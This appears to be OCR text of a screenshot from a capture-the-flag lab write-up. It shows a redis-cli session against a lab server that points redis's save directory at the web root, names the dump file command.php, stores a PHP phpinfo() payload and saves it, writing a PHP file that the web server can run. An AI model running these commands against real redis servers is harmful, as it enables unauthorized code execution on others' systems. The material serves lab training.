 TryHa...
New s...
saudi...
saudi...
saudi...
saudi...
saudi...
~/Des...
Downl...
07:14 PM
EN
97%
saudi@resist: ~/Downloads
File Actions Edit View Help
10.10.229.103:6379>  config set dir /var/www/html
OK
(0.54s)
10.10.229.103:6379> config set dbfilename command.php
OK
10.10.229.103:6379> set test "<?php phpinfo(); ?>"
OK
(0.62s)
10.10.229.103:6379> save
OK
(0.53s)
10.10.229.103:6379>
The document root is highlighted. Now we change our directory to that folder
and try uploading some files.